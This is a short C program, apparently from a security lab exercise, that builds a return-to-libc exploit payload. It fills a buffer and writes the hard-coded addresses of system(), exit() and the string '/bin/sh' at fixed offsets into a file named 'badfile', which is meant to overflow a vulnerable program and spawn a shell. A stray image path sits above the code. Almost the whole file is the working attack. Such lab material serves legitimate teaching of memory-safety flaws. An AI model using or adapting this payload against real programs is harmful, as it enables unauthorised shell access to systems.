 // ret_to_libc_exploit.c
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[200];
  FILE *badfile;

  memset(buf, 0xaa, 200); // fill the buffer with non-zeros

  *(long *) &buf[70] = 0xbffffe8c ;   //  The address of "/bin/sh"
  *(long *) &buf[66] = 0xb7e52fb0 ;   //  The address of exit()
  *(long *) &buf[62] = 0xb7e5f430 ;   //  The address of system()

  badfile = fopen("./badfile", "w");
  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}